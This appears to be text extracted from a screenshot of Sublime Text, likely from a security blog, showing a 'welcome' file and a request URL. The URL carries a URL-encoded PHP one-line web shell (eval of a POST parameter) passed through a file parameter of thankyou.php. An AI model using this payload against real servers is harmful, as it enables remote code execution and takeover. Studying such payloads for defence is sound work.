 C:\Users\Administrator\Desktop\test\welcome - Sublime Text (ADMIN)
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转跳(G) 工具(T) 项目(P) 设置(N) 帮助(H)
/thankyou.php?file=%3C?php%20@eval($_POST[1]);?%3 welcome
1 🙏 WELCOME 🙏
2
3 We're glad to see you here.
4
5 💪 All The Best 👍
6
Lusen@lusensec.github.io